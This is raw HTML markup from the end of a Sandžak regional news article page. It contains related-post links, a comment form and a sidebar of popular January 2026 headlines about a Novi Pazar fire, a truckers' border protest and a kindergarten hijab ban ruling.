                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program">Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna/"  rel="bookmark" class="td-image-wrap " title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Misa-Cvijovic-Prijepolje-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Misa-Cvijovic-Prijepolje-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna/"  rel="bookmark" title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna">Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='278855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3ac12b135b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-278855","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "36";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vatrogasci-i-dalje-gase-pozar-u-novom-pazaru-uvidjaj-danas-ili-sutra/"  rel="bookmark" class="td-image-wrap " title="Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili sutra" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili sutra" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/pozar-ind-zona-novi-pazar-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/pozar-ind-zona-novi-pazar-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vatrogasci-i-dalje-gase-pozar-u-novom-pazaru-uvidjaj-danas-ili-sutra/"  rel="bookmark" title="Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili sutra">Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:41:05+01:00" >25. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vjestaci-iz-beograda-utvrdjuju-uzrok-pozara-u-industrijskoj-zoni/"  rel="bookmark" class="td-image-wrap " title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/621829978_18307916875252417_4383668346929200273_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/621829978_18307916875252417_4383668346929200273_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vjestaci-iz-beograda-utvrdjuju-uzrok-pozara-u-industrijskoj-zoni/"  rel="bookmark" title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni">Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:23:23+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/u-petak-sergija-za-sanaciju-posljedica-pozara-na-zgradi-vakufa/"  rel="bookmark" class="td-image-wrap " title="U petak sergija za sanaciju posljedica požara na zgradi Vakufa" ><img class="entry-thumb" src="[data-uri]" alt="" title="U petak sergija za sanaciju posljedica požara na zgradi Vakufa" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/1b7108fa-ece3-4684-a61e-d1282b1fd8b1-2048x1498-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/1b7108fa-ece3-4684-a61e-d1282b1fd8b1-2048x1498-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/u-petak-sergija-za-sanaciju-posljedica-pozara-na-zgradi-vakufa/"  rel="bookmark" title="U petak sergija za sanaciju posljedica požara na zgradi Vakufa">U petak sergija za sanaciju posljedica požara na zgradi Vakufa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:49:31+01:00" >22. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/danas-blokada-granicnih-prijelaza-u-cijelom-regionu-vozaci-kamiona-zapocinju-protest/"  rel="bookmark" class="td-image-wrap " title="Danas blokada graničnih prijelaza u cijelom regionu: Vozači kamiona započinju protest" ><img class="entry-thumb" src="[data-uri]" alt="" title="Danas blokada graničnih prijelaza u cijelom regionu: Vozači kamiona započinju protest" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/shutterstock_1677084745-1000x667-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/shutterstock_1677084745-1000x667-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/danas-blokada-granicnih-prijelaza-u-cijelom-regionu-vozaci-kamiona-zapocinju-protest/"  rel="bookmark" title="Danas blokada graničnih prijelaza u cijelom regionu: Vozači kamiona započinju protest">Danas blokada graničnih prijelaza u cijelom regionu: Vozači kamiona započinju protest</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:19:59+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna/"  rel="bookmark" class="td-image-wrap " title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Misa-Cvijovic-Prijepolje-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Misa-Cvijovic-Prijepolje-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministarstvo-prosvjete-zabrana-hidzaba-u-vrticu-misa-cvijovic-protivzakonita-i-diskriminatorna/"  rel="bookmark" title="Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna">Ministarstvo prosvjete: Zabrana hidžaba u vrtiću „Miša Cvijović“ protivzakonita i diskriminatorna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T18:23:25+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#becddfd0dac4dfd5ceccdbcdcdfed9d3dfd7d290ddd1d3"><span class="__cf_email__" data-cfemail="4437252a203e252f3436213737042329252d286a272b29">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
